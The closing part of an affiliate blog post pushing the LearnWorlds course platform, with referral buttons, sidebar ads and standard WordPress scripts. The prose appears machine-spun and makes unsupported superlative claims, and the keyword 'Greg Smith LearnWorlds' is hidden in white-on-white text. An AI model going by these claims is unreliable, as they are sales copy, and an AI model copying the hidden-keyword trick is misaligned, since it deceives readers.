<li>Private courses</li>
<li>Pre-requisites</li>
<li>Certifications</li>
<li>Downloadable content</li>
<li>Embeddable units inside the course</li>
</ul>
<p>&nbsp;</p>
<p>LearnWorlds truly overtake over the rivals, as they take the extra steps to deliver basic course production as well as use more advanced teaching and learning tools.</p>
<p>This is evident in current decisions by both firms, as most competitors drop their SCORM assistance and also LearnWorlds is working to increase and improve its SCORM hosting abilities.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0079eb; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/getlearnworlds">Develop Your First Online Course Here</a></p>
<p>&nbsp;</p>
<h2>Final Verdict</h2>
<p>I hope you find the blog post on Greg Smith LearnWorlds effective so far. And hopefully, it addresses the questions you have on LearnWorlds.</p>
<p>In today&#8217;s informational age, online learning has actually become progressively prominent, and producing and selling online courses has actually become an exceptional method to generate earnings. However, with a lot of online course software offered, it can be time consuming to find out which one to pick.</p>
<p><img decoding="async" class="aligncenter wp-image-8730" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20541%20335'%3E%3C/svg%3E" alt="" width="541" height="335" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2023/05/5.jpg 741w, https://successonlinework.com/wp-content/uploads/2023/05/5-300x186.jpg 300w" data-lazy-sizes="auto, (max-width: 541px) 100vw, 541px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2023/05/5.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-8730" src="https://successonlinework.com/wp-content/uploads/2023/05/5.jpg" alt="" width="541" height="335" srcset="https://successonlinework.com/wp-content/uploads/2023/05/5.jpg 741w, https://successonlinework.com/wp-content/uploads/2023/05/5-300x186.jpg 300w" sizes="auto, (max-width: 541px) 100vw, 541px" /></noscript></p>
<p>If you are asking yourself is LearnWorlds the much better choice? The response is yes. LearnWorlds system is the most effective online course system for developing, marketing, and promoting your online courses.</p>
<p><a href="https://successonlinework.com/getlearnworlds" target="_blank" rel="noopener">LearnWorlds</a> supplies a range of functions and benefits that make it the go-to system for producing and marketing online courses. With its high level of customizability, simplicity of use, and marketing and sales tools, LearnWorlds provides individuals with everything they require to be successful in the online learning sector.</p>
<p>Whether you&#8217;re a business owner, teacher, instructor, entrepreneur, coach, consultant, or <a href="https://www.techtarget.com/whatis/definition/Web-based-training-e-learning" target="_blank" rel="noopener">e-learning</a> content creator, LearnWorlds supplies a variety of personalized layouts, multimedia tools, and interactive attributes that help you create engaging and interactive <a href="https://www.entrepreneur.com/growing-a-business/5-tips-for-creating-your-first-successful-online-course/330372" target="_blank" rel="noopener">courses</a> that meet the unique demands of your learners.</p>
<p>What are you awaiting? Go on and evaluate it on your own. <span style="color: #ffffff;">Greg Smith LearnWorlds</span></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0079eb; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/getlearnworlds">Grab Your LearnWorlds 30 Day Free Trial Now</a></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/learnworlds-selling-tangible-goods/" rel="prev">LearnWorlds Selling Tangible Goods</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/learnworlds-jessa-rhodes/" rel="next">LearnWorlds Jessa Rhodes</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://successonlinework.com/wp-admin/admin-ajax.php","md5":"f2dff7ee759ffbeb1b8c6e4b5c8981cf","tags":[],"categories":["LearnWorlds"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:24:52 -->